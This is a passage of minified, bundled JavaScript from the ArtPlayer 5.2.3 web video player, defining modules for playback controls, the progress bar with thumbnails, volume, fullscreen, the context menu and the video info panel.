o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,notice:r,proxy:a,template:{$video:o}}=e,n=!0;window.WebKitPlaybackTargetAvailabilityEvent&&o.webkitShowPlaybackTargetPicker?a(o,"webkitplaybacktargetavailabilitychanged",e=>{switch(e.availability){case"available":n=!0;break;case"not-available":n=!1}}):n=!1,(0,i.def)(e,"airplay",{value(){n?(o.webkitShowPlaybackTargetPicker(),e.emit("airplay")):r.show=t.get("AirPlay Not Available")}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5SdyX":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"quality",{set(t){let{controls:r,notice:a,i18n:o}=e,i=t.find(e=>e.default)||t[0];r.update({name:"quality",position:"right",index:10,style:{marginRight:"10px"},html:i?.html||"",selector:t,onSelect:async t=>(await e.switchQuality(t.url),a.show=`${o.get("Switch Video")}: ${t.html}`,t.html)})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"4HcqV":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{events:t,option:r,template:{$progress:a,$video:o}}=e,n=null,s=null,l=!1,c=!1,p=!1;t.hover(a,()=>{p=!0},()=>{p=!1}),e.on("setBar",async(t,u,d)=>{let f=e.controls?.thumbnails,{url:h,scale:m}=r.thumbnails;if(!f||!h)return;let g="played"===t&&d&&i.isMobile;if("hover"===t||g){if(l||(l=!0,s=await (0,i.loadImg)(h,m),c=!0),!c||!p)return;let t=a.clientWidth*u;(0,i.setStyle)(f,"display","flex"),t>0&&t<a.clientWidth?function(t){let n=e.controls?.thumbnails;if(!n)return;let{number:l,column:c,width:p,height:u,scale:d}=r.thumbnails,f=p*d||s.naturalWidth/c,h=u*d||f/(o.videoWidth/o.videoHeight),m=Math.floor(t/(a.clientWidth/l)),g=Math.ceil(m/c)-1;(0,i.setStyle)(n,"backgroundImage",`url(${s.src})`),(0,i.setStyle)(n,"height",`${h}px`),(0,i.setStyle)(n,"width",`${f}px`),(0,i.setStyle)(n,"backgroundPosition",`-${(m%c||c-1)*f}px -${g*h}px`),t<=f/2?(0,i.setStyle)(n,"left",0):t>a.clientWidth-f/2?(0,i.setStyle)(n,"left",`${a.clientWidth-f}px`):(0,i.setStyle)(n,"left",`${t-f/2}px`)}(t):i.isMobile||(0,i.setStyle)(f,"display","none"),g&&(clearTimeout(n),n=setTimeout(()=>{(0,i.setStyle)(f,"display","none")},500))}}),(0,i.def)(e,"thumbnails",{get:()=>e.option.thumbnails,set(t){t.url&&!e.option.isLive&&(e.option.thumbnails=t,clearTimeout(n),n=null,s=null,l=!1,c=!1)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fCWZK:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{option:t,storage:r,template:{$video:a,$poster:o}}=e;for(let r in t.moreVideoAttr)e.attr(r,t.moreVideoAttr[r]);t.muted&&(e.muted=t.muted),t.volume&&(a.volume=(0,i.clamp)(t.volume,0,1));let n=r.get("volume");for(let r in"number"==typeof n&&(a.volume=(0,i.clamp)(n,0,1)),t.poster&&(0,i.setStyle)(o,"backgroundImage",`url(${t.poster})`),t.autoplay&&(a.autoplay=t.autoplay),t.playsInline&&(a.playsInline=!0,a["webkit-playsinline"]=!0),t.theme&&(t.cssVar["--art-theme"]=t.theme),t.cssVar)e.cssVar(r,t.cssVar[r]);e.url=t.url}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],f8Lv3:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>l);var i=e("../config"),n=o.interopDefault(i),s=e("../utils");function l(e){let{i18n:t,notice:r,option:a,constructor:o,proxy:i,template:{$player:l,$video:c,$poster:p}}=e,u=0;for(let t=0;t<n.default.events.length;t++)i(c,n.default.events[t],t=>{e.emit(`video:${t.type}`,t)});e.on("video:canplay",()=>{u=0,e.loading.show=!1}),e.once("video:canplay",()=>{e.loading.show=!1,e.controls.show=!0,e.mask.show=!0,e.isReady=!0,e.emit("ready")}),e.on("video:ended",()=>{a.loop?(e.seek=0,e.play(),e.controls.show=!1,e.mask.show=!1):(e.controls.show=!0,e.mask.show=!0)}),e.on("video:error",async i=>{u<o.RECONNECT_TIME_MAX?(await (0,s.sleep)(o.RECONNECT_SLEEP_TIME),u+=1,e.url=a.url,r.show=`${t.get("Reconnect")}: ${u}`,e.emit("error",i,u)):(e.mask.show=!0,e.loading.show=!1,e.controls.show=!0,(0,s.addClass)(l,"art-error"),await (0,s.sleep)(o.RECONNECT_SLEEP_TIME),r.show=t.get("Video Load Failed"))}),e.on("video:loadedmetadata",()=>{e.emit("resize"),s.isMobile&&(e.loading.show=!1,e.controls.show=!0,e.mask.show=!0)}),e.on("video:loadstart",()=>{e.loading.show=!0,e.mask.show=!1,e.controls.show=!0}),e.on("video:pause",()=>{e.controls.show=!0,e.mask.show=!0}),e.on("video:play",()=>{e.mask.show=!1,(0,s.setStyle)(p,"display","none")}),e.on("video:playing",()=>{e.mask.show=!1}),e.on("video:progress",()=>{e.playing&&(e.loading.show=!1)}),e.on("video:seeked",()=>{e.loading.show=!1,e.mask.show=!0}),e.on("video:seeking",()=>{e.loading.show=!0,e.mask.show=!1}),e.on("video:timeupdate",()=>{e.mask.show=!1}),e.on("video:waiting",()=>{e.loading.show=!0,e.mask.show=!1})}},{"../config":"lyjeQ","../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"8Z0Uf":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("../utils/component"),n=o.interopDefault(i),s=e("./fullscreen"),l=o.interopDefault(s),c=e("./fullscreenWeb"),p=o.interopDefault(c),u=e("./pip"),d=o.interopDefault(u),f=e("./playAndPause"),h=o.interopDefault(f),m=e("./progress"),g=o.interopDefault(m),v=e("./time"),y=o.interopDefault(v),b=e("./volume"),x=o.interopDefault(b),w=e("./setting"),j=o.interopDefault(w),k=e("./screenshot"),C=o.interopDefault(k),S=e("./airplay"),I=o.interopDefault(S),T=e("../utils");class $ extends n.default{constructor(e){super(e),this.isHover=!1,this.name="control",this.timer=Date.now();let{constructor:t}=e,{$player:r,$bottom:a}=this.art.template;e.on("mousemove",()=>{T.isMobile||(this.show=!0)}),e.on("click",()=>{T.isMobile?this.toggle():this.show=!0}),e.on("document:mousemove",e=>{this.isHover=(0,T.includeFromEvent)(e,a)}),e.on("video:timeupdate",()=>{!e.setting.show&&!this.isHover&&!e.isInput&&e.playing&&this.show&&Date.now()-this.timer>=t.CONTROL_HIDE_TIME&&(this.show=!1)}),e.on("control",e=>{e?((0,T.removeClass)(r,"art-hide-cursor"),(0,T.addClass)(r,"art-hover"),this.timer=Date.now()):((0,T.addClass)(r,"art-hide-cursor"),(0,T.removeClass)(r,"art-hover"))}),this.init()}init(){let{option:e}=this.art;e.isLive||this.add((0,g.default)({name:"progress",position:"top",index:10})),this.add({name:"thumbnails",position:"top",index:20}),this.add((0,h.default)({name:"playAndPause",position:"left",index:10})),this.add((0,x.default)({name:"volume",position:"left",index:20})),e.isLive||this.add((0,y.default)({name:"time",position:"left",index:30})),e.quality.length&&(0,T.sleep)().then(()=>{this.art.quality=e.quality}),e.screenshot&&!T.isMobile&&this.add((0,C.default)({name:"screenshot",position:"right",index:20})),e.setting&&this.add((0,j.default)({name:"setting",position:"right",index:30})),e.pip&&this.add((0,d.default)({name:"pip",position:"right",index:40})),e.airplay&&window.WebKitPlaybackTargetAvailabilityEvent&&this.add((0,I.default)({name:"airplay",position:"right",index:50})),e.fullscreenWeb&&this.add((0,p.default)({name:"fullscreenWeb",position:"right",index:60})),e.fullscreen&&this.add((0,l.default)({name:"fullscreen",position:"right",index:70}));for(let t=0;t<e.controls.length;t++)this.add(e.controls[t])}add(e){let t="function"==typeof e?e(this.art):e,{$progress:r,$controlsLeft:a,$controlsRight:o}=this.art.template;switch(t.position){case"top":this.$parent=r;break;case"left":this.$parent=a;break;case"right":this.$parent=o;break;default:(0,T.errorHandle)(!1,"Control option.position must one of 'top', 'left', 'right'")}super.add(t)}check(e){e.$control_value.innerHTML=e.html;for(let t=0;t<e.$control_option.length;t++){let r=e.$control_option[t];r.default=r===e,r.default&&(0,T.inverseClass)(r.$control_item,"art-current")}}selector(e,t,r){let{proxy:a}=this.art.events;(0,T.addClass)(t,"art-control-selector");let o=(0,T.createElement)("div");(0,T.addClass)(o,"art-selector-value"),(0,T.append)(o,e.html),t.innerText="",(0,T.append)(t,o);let i=(0,T.createElement)("div");(0,T.addClass)(i,"art-selector-list"),(0,T.append)(t,i);for(let t=0;t<e.selector.length;t++){let r=e.selector[t],a=(0,T.createElement)("div");(0,T.addClass)(a,"art-selector-item"),r.default&&(0,T.addClass)(a,"art-current"),a.dataset.index=t,a.dataset.value=r.value,a.innerHTML=r.html,(0,T.append)(i,a),(0,T.def)(r,"$control_option",{get:()=>e.selector}),(0,T.def)(r,"$control_item",{get:()=>a}),(0,T.def)(r,"$control_value",{get:()=>o})}let n=a(i,"click",async t=>{let r=t.composedPath()||[],a=e.selector.find(e=>e.$control_item===r.find(t=>e.$control_item===t));this.check(a),e.onSelect&&(o.innerHTML=await e.onSelect.call(this.art,a,a.$control_item,t))});r.push(n)}}r.default=$},{"../utils/component":"18nVI","./fullscreen":"c61Lj","./fullscreenWeb":"03jeB","./pip":"u8l8e","./playAndPause":"ebXtb","./progress":"bgoVP","./time":"ikc2j","./volume":"b8NFx","./setting":"03o9l","./screenshot":"4KCF5","./airplay":"4IS2d","../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"18nVI":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./dom"),n=e("./error"),s=e("option-validator"),l=o.interopDefault(s),c=e("../scheme");r.default=class{constructor(e){this.id=0,this.art=e,this.cache=new Map,this.add=this.add.bind(this),this.remove=this.remove.bind(this),this.update=this.update.bind(this)}get show(){return(0,i.hasClass)(this.art.template.$player,`art-${this.name}-show`)}set show(e){let{$player:t}=this.art.template,r=`art-${this.name}-show`;e?(0,i.addClass)(t,r):(0,i.removeClass)(t,r),this.art.emit(this.name,e)}toggle(){this.show=!this.show}add(e){let t="function"==typeof e?e(this.art):e;if(t.html=t.html||"",(0,l.default)(t,c.ComponentOption),!this.$parent||!this.name||t.disable)return;let r=t.name||`${this.name}${this.id}`,a=this.cache.get(r);(0,n.errorHandle)(!a,`Can't add an existing [${r}] to the [${this.name}]`),this.id+=1;let o=(0,i.createElement)("div");(0,i.addClass)(o,`art-${this.name}`),(0,i.addClass)(o,`art-${this.name}-${r}`);let s=Array.from(this.$parent.children);o.dataset.index=t.index||this.id;let p=s.find(e=>Number(e.dataset.index)>=Number(o.dataset.index));p?p.insertAdjacentElement("beforebegin",o):(0,i.append)(this.$parent,o),t.html&&(0,i.append)(o,t.html),t.style&&(0,i.setStyles)(o,t.style),t.tooltip&&(0,i.tooltip)(o,t.tooltip);let u=[];if(t.click){let e=this.art.events.proxy(o,"click",e=>{e.preventDefault(),t.click.call(this.art,this,e)});u.push(e)}return t.selector&&["left","right"].includes(t.position)&&this.selector(t,o,u),this[r]=o,this.cache.set(r,{$ref:o,events:u,option:t}),t.mounted&&t.mounted.call(this.art,o),o}remove(e){let t=this.cache.get(e);(0,n.errorHandle)(t,`Can't find [${e}] from the [${this.name}]`),t.option.beforeUnmount&&t.option.beforeUnmount.call(this.art,t.$ref);for(let e=0;e<t.events.length;e++)this.art.events.remove(t.events[e]);this.cache.delete(e),delete this[e],(0,i.remove)(t.$ref)}update(e){let t=this.cache.get(e.name);return t&&(e=Object.assign(t.option,e),this.remove(e.name)),this.add(e)}}},{"./dom":"bSNiV","./error":"hwmZz","option-validator":"bAWi2","../scheme":"AKEiO","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],c61Lj:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("Fullscreen"),mounted:e=>{let{proxy:r,icons:a,i18n:o}=t,n=(0,i.append)(e,a.fullscreenOn),s=(0,i.append)(e,a.fullscreenOff);(0,i.setStyle)(s,"display","none"),r(e,"click",()=>{t.fullscreen=!t.fullscreen}),t.on("fullscreen",t=>{t?((0,i.tooltip)(e,o.get("Exit Fullscreen")),(0,i.setStyle)(n,"display","none"),(0,i.setStyle)(s,"display","inline-flex")):((0,i.tooltip)(e,o.get("Fullscreen")),(0,i.setStyle)(n,"display","inline-flex"),(0,i.setStyle)(s,"display","none"))})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"03jeB":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("Web Fullscreen"),mounted:e=>{let{proxy:r,icons:a,i18n:o}=t,n=(0,i.append)(e,a.fullscreenWebOn),s=(0,i.append)(e,a.fullscreenWebOff);(0,i.setStyle)(s,"display","none"),r(e,"click",()=>{t.fullscreenWeb=!t.fullscreenWeb}),t.on("fullscreenWeb",t=>{t?((0,i.tooltip)(e,o.get("Exit Web Fullscreen")),(0,i.setStyle)(n,"display","none"),(0,i.setStyle)(s,"display","inline-flex")):((0,i.tooltip)(e,o.get("Web Fullscreen")),(0,i.setStyle)(n,"display","inline-flex"),(0,i.setStyle)(s,"display","none"))})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],u8l8e:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("PIP Mode"),mounted:e=>{let{proxy:r,icons:a,i18n:o}=t;(0,i.append)(e,a.pip),r(e,"click",()=>{t.pip=!t.pip}),t.on("pip",t=>{(0,i.tooltip)(e,o.get(t?"Exit PIP Mode":"PIP Mode"))})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],ebXtb:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,mounted:e=>{let{proxy:r,icons:a,i18n:o}=t,n=(0,i.append)(e,a.play),s=(0,i.append)(e,a.pause);function l(){(0,i.setStyle)(n,"display","flex"),(0,i.setStyle)(s,"display","none")}function c(){(0,i.setStyle)(n,"display","none"),(0,i.setStyle)(s,"display","flex")}(0,i.tooltip)(n,o.get("Play")),(0,i.tooltip)(s,o.get("Pause")),r(n,"click",()=>{t.play()}),r(s,"click",()=>{t.pause()}),t.playing?c():l(),t.on("video:playing",()=>{c()}),t.on("video:pause",()=>{l()})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],bgoVP:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"getPosFromEvent",()=>n),o.export(r,"setCurrentTime",()=>s),o.export(r,"default",()=>l);var i=e("../utils");function n(e,t){let{$progress:r}=e.template,{left:a}=(0,i.getRect)(r),o=i.isMobile?t.touches[0].clientX:t.clientX,n=(0,i.clamp)(o-a,0,r.clientWidth),s=n/r.clientWidth*e.duration,l=(0,i.secondToTime)(s),c=(0,i.clamp)(n/r.clientWidth,0,1);return{second:s,time:l,width:n,percentage:c}}function s(e,t){if(e.isRotate){let r=t.touches[0].clientY/e.height,a=r*e.duration;e.emit("setBar","played",r,t),e.seek=a}else{let{second:r,percentage:a}=n(e,t);e.emit("setBar","played",a,t),e.seek=r}}function l(e){return t=>{let{icons:r,option:a,proxy:o}=t;return{...e,html:`<div class="art-control-progress-inner"><div class="art-progress-hover"></div><div class="art-progress-loaded"></div><div class="art-progress-played"></div><div class="art-progress-highlight"></div><div class="art-progress-indicator"></div><div class="art-progress-tip"></div></div>`,mounted:e=>{let l=null,c=!1,p=(0,i.query)(".art-progress-hover",e),u=(0,i.query)(".art-progress-loaded",e),d=(0,i.query)(".art-progress-played",e),f=(0,i.query)(".art-progress-highlight",e),h=(0,i.query)(".art-progress-indicator",e),m=(0,i.query)(".art-progress-tip",e);function g(r,a){let{width:o,time:s}=a||n(t,r);m.innerText=s;let l=m.clientWidth;o<=l/2?(0,i.setStyle)(m,"left",0):o>e.clientWidth-l/2?(0,i.setStyle)(m,"left",`${e.clientWidth-l}px`):(0,i.setStyle)(m,"left",`${o-l/2}px`)}r.indicator?(0,i.append)(h,r.indicator):(0,i.setStyle)(h,"backgroundColor","var(--art-theme)"),t.on("setBar",function(r,a,o){let n="played"===r&&o&&i.isMobile;"loaded"===r&&(0,i.setStyle)(u,"width",`${100*a}%`),"hover"===r&&(0,i.setStyle)(p,"width",`${100*a}%`),"played"===r&&((0,i.setStyle)(d,"width",`${100*a}%`),(0,i.setStyle)(h,"left",`${100*a}%`)),n&&((0,i.setStyle)(m,"display","flex"),g(o,{width:e.clientWidth*a,time:(0,i.secondToTime)(a*t.duration)}),clearTimeout(l),l=setTimeout(()=>{(0,i.setStyle)(m,"display","none")},500))}),t.on("video:loadedmetadata",function(){f.innerText="";for(let e=0;e<a.highlight.length;e++){let r=a.highlight[e],o=(0,i.clamp)(r.time,0,t.duration)/t.duration*100,n=`<span data-text="${r.text}" data-time="${r.time}" style="left: ${o}%"></span>`;(0,i.append)(f,n)}}),t.on("video:progress",()=>{t.emit("setBar","loaded",t.loaded)}),t.constructor.USE_RAF?t.on("raf",()=>{t.emit("setBar","played",t.played)}):t.on("video:timeupdate",()=>{t.emit("setBar","played",t.played)}),t.on("video:ended",()=>{t.emit("setBar","played",1)}),t.emit("setBar","loaded",t.loaded||0),i.isMobile||(o(e,"click",e=>{e.target!==h&&s(t,e)}),o(e,"mousemove",r=>{let{percentage:a}=n(t,r);if(t.emit("setBar","hover",a,r),(0,i.setStyle)(m,"display","flex"),(0,i.includeFromEvent)(r,f)){let{width:a}=n(t,r),{text:o}=r.target.dataset;m.innerText=o;let s=m.clientWidth;a<=s/2?(0,i.setStyle)(m,"left",0):a>e.clientWidth-s/2?(0,i.setStyle)(m,"left",`${e.clientWidth-s}px`):(0,i.setStyle)(m,"left",`${a-s/2}px`)}else g(r)}),o(e,"mouseleave",e=>{(0,i.setStyle)(m,"display","none"),t.emit("setBar","hover",0,e)}),o(e,"mousedown",e=>{c=0===e.button}),t.on("document:mousemove",e=>{if(c){let{second:r,percentage:a}=n(t,e);t.emit("setBar","played",a,e),t.seek=r}}),t.on("document:mouseup",()=>{c&&(c=!1)}))}}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],ikc2j:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,style:i.isMobile?{fontSize:"12px",padding:"0 5px"}:{cursor:"auto",padding:"0 10px"},mounted:e=>{function r(){let r=`${(0,i.secondToTime)(t.currentTime)} / ${(0,i.secondToTime)(t.duration)}`;r!==e.innerText&&(e.innerText=r)}r();let a=["video:loadedmetadata","video:timeupdate","video:progress"];for(let e=0;e<a.length;e++)t.on(a[e],r)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],b8NFx:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,mounted:e=>{let{proxy:r,icons:a}=t,o=(0,i.append)(e,a.volume),n=(0,i.append)(e,a.volumeClose),s=(0,i.append)(e,'<div class="art-volume-panel"></div>'),l=(0,i.append)(s,'<div class="art-volume-inner"></div>'),c=(0,i.append)(l,'<div class="art-volume-val"></div>'),p=(0,i.append)(l,'<div class="art-volume-slider"></div>'),u=(0,i.append)(p,'<div class="art-volume-handle"></div>'),d=(0,i.append)(u,'<div class="art-volume-loaded"></div>'),f=(0,i.append)(p,'<div class="art-volume-indicator"></div>');function h(e){let{top:t,height:r}=(0,i.getRect)(p);return 1-(e.clientY-t)/r}function m(){if(t.muted||0===t.volume)(0,i.setStyle)(o,"display","none"),(0,i.setStyle)(n,"display","flex"),(0,i.setStyle)(f,"top","100%"),(0,i.setStyle)(d,"top","100%"),c.innerText=0;else{let e=100*t.volume;(0,i.setStyle)(o,"display","flex"),(0,i.setStyle)(n,"display","none"),(0,i.setStyle)(f,"top",`${100-e}%`),(0,i.setStyle)(d,"top",`${100-e}%`),c.innerText=Math.floor(e)}}if(m(),t.on("video:volumechange",m),r(o,"click",()=>{t.muted=!0}),r(n,"click",()=>{t.muted=!1}),i.isMobile)(0,i.setStyle)(s,"display","none");else{let e=!1;r(p,"mousedown",r=>{e=0===r.button,t.volume=h(r)}),t.on("document:mousemove",r=>{e&&(t.muted=!1,t.volume=h(r))}),t.on("document:mouseup",()=>{e&&(e=!1)})}}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"03o9l":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("Show Setting"),mounted:e=>{let{proxy:r,icons:a,i18n:o}=t;(0,i.append)(e,a.setting),r(e,"click",()=>{t.setting.toggle(),t.setting.resize()}),t.on("setting",t=>{(0,i.tooltip)(e,o.get(t?"Hide Setting":"Show Setting"))})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"4KCF5":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("Screenshot"),mounted:e=>{let{proxy:r,icons:a}=t;(0,i.append)(e,a.screenshot),r(e,"click",()=>{t.screenshot()})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"4IS2d":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("AirPlay"),mounted:e=>{let{proxy:r,icons:a}=t;(0,i.append)(e,a.airplay),r(e,"click",()=>t.airplay())}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"2KYsr":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("../utils"),n=e("../utils/component"),s=o.interopDefault(n),l=e("./playbackRate"),c=o.interopDefault(l),p=e("./aspectRatio"),u=o.interopDefault(p),d=e("./flip"),f=o.interopDefault(d),h=e("./info"),m=o.interopDefault(h),g=e("./version"),v=o.interopDefault(g),y=e("./close"),b=o.interopDefault(y);class x extends s.default{constructor(e){super(e),this.name="contextmenu",this.$parent=e.template.$contextmenu,i.isMobile||this.init()}init(){let{option:e,proxy:t,template:{$player:r,$contextmenu:a}}=this.art;e.playbackRate&&this.add((0,c.default)({name:"playbackRate",index:10})),e.aspectRatio&&this.add((0,u.default)({name:"aspectRatio",index:20})),e.flip&&this.add((0,f.default)({name:"flip",index:30})),this.add((0,m.default)({name:"info",index:40})),this.add((0,v.default)({name:"version",index:50})),this.add((0,b.default)({name:"close",index:60}));for(let t=0;t<e.contextmenu.length;t++)this.add(e.contextmenu[t]);t(r,"contextmenu",e=>{if(!this.art.constructor.CONTEXTMENU)return;e.preventDefault(),this.show=!0;let t=e.clientX,o=e.clientY,{height:n,width:s,left:l,top:c}=(0,i.getRect)(r),{height:p,width:u}=(0,i.getRect)(a),d=t-l,f=o-c;t+u>l+s&&(d=s-u),o+p>c+n&&(f=n-p),(0,i.setStyles)(a,{top:`${f}px`,left:`${d}px`})}),t(r,"click",e=>{(0,i.includeFromEvent)(e,a)||(this.show=!1)}),this.art.on("blur",()=>{this.show=!1})}}r.default=x},{"../utils":"71aH7","../utils/component":"18nVI","./playbackRate":"69eLi","./aspectRatio":"lUefg","./flip":"kysiM","./info":"gqIgJ","./version":"kRU7C","./close":"jQ8Pm","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"69eLi":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>{let{i18n:r,constructor:{PLAYBACK_RATE:a}}=t,o=a.map(e=>`<span data-value="${e}">${1===e?r.get("Normal"):e.toFixed(1)}</span>`).join("");return{...e,html:`${r.get("Play Speed")}: ${o}`,click:(e,r)=>{let{value:a}=r.target.dataset;a&&(t.playbackRate=Number(a),e.show=!1)},mounted:e=>{let r=(0,i.query)('[data-value="1"]',e);r&&(0,i.inverseClass)(r,"art-current"),t.on("video:ratechange",()=>{let r=(0,i.queryAll)("span",e).find(e=>Number(e.dataset.value)===t.playbackRate);r&&(0,i.inverseClass)(r,"art-current")})}}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],lUefg:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>{let{i18n:r,constructor:{ASPECT_RATIO:a}}=t,o=a.map(e=>`<span data-value="${e}">${"default"===e?r.get("Default"):e}</span>`).join("");return{...e,html:`${r.get("Aspect Ratio")}: ${o}`,click:(e,r)=>{let{value:a}=r.target.dataset;a&&(t.aspectRatio=a,e.show=!1)},mounted:e=>{let r=(0,i.query)('[data-value="default"]',e);r&&(0,i.inverseClass)(r,"art-current"),t.on("aspectRatio",t=>{let r=(0,i.queryAll)("span",e).find(e=>e.dataset.value===t);r&&(0,i.inverseClass)(r,"art-current")})}}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],kysiM:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>{let{i18n:r,constructor:{FLIP:a}}=t,o=a.map(e=>`<span data-value="${e}">${r.get((0,i.capitalize)(e))}</span>`).join("");return{...e,html:`${r.get("Video Flip")}: ${o}`,click:(e,r)=>{let{value:a}=r.target.dataset;a&&(t.flip=a.toLowerCase(),e.show=!1)},mounted:e=>{let r=(0,i.query)('[data-value="normal"]',e);r&&(0,i.inverseClass)(r,"art-current"),t.on("flip",t=>{let r=(0,i.queryAll)("span",e).find(e=>e.dataset.value===t);r&&(0,i.inverseClass)(r,"art-current")})}}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],gqIgJ:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){return t=>({...e,html:t.i18n.get("Video Info"),click:e=>{t.info.show=!0,e.show=!1}})}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],kRU7C:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){return{...e,html:'<a href="https://artplayer.org" target="_blank">ArtPlayer 5.2.3</a>'}}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],jQ8Pm:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){return t=>({...e,html:t.i18n.get("Close"),click:e=>{e.show=!1}})}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"02ajl":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./utils"),n=e("./utils/component"),s=o.interopDefault(n);class l extends s.default{constructor(e){super(e),this.name="info",i.isMobile||this.init()}init(){let{proxy:e,constructor:t,template:{$infoPanel:r,$infoClose:a,$video:o}}=this.art;e(a,"click",()=>{this.show=!1});let n=null,s=(0,i.queryAll)("[data-video]",r)||[];this.art.on("destroy",()=>clearTimeout(n)),!function e(){for(let e=0;e<s.length;e++){let t=s[e],r=o[t.dataset.video],a="number"==typeof r?r.toFixed(2):r;t.innerText!==a&&(t.innerText=a)}n=setTimeout(e,t.INFO_LOOP_TIME)}()}}r.default=l},{"./utils":"71aH7","./utils/component":"18nVI","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],eSWto:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./utils"),n=e("./utils/component"),s=o.interopDefault(n),l=e("option-validator"),c=o.interopDefault(l),p=e("./scheme"),u=o.interopDefault(p);class d extends 